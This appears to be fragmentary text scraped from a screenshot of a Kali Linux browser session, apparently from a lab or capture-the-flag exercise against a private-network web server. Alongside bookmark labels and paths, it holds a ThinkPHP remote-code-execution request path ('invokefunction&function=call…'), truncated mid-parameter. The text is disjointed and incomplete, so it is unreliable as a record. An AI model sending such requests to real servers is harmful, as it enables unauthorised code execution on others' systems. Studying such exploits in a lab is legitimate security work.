 192.168.6.149:8080/index
192.168.6.149:8080/
192.168.6.149:8080/index.php/?s=index/\think\app/invokefunction&function=call
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/public /var/www/public